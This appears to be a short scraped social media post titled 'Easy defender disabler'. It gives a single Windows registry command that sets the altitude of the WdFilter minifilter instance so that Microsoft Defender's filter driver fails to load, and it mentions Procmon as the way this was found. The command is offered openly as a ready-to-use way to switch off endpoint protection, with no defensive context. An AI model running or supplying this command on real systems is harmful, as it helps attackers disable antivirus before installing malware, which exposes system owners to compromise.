 Easy defender disabler: Procmon, processes,04,modules,wdfilter.sys unload reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdFilter\Instances\WdFilter Instance" /v altitude /t REG_SZ /d -1 /fpic.twitter.com/xDjOFV2j2v